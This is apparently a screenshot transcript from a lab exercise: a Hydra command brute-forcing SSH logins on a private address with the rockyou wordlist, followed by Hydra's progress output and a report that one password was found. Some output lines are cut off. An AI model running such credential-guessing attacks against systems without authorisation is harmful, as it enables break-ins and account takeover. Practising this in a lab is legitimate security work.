 $ hydra -l welcome -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.57 -t 34
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Email: admin@hacker.com
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 18:15:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
ent overwriting, ./hydra.restore
[DATA] max 34 tasks per 1 server, overall 34 tasks, 14344400 login tries (l:1/p:14344400), ~421895 tries per task
[DATA] attacking ssh://10.0.2.57:22/
[STATUS] 415.00 tries/min, 415 tries in 00:01h, 14343997 to do in 576:04h, 22 active
[STATUS] 359.00 tries/min, 1077 tries in 00:03h, 14343335 to do in 665:54h, 22 active
[22][ssh] host: 10.0.2.57   login: welcome   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete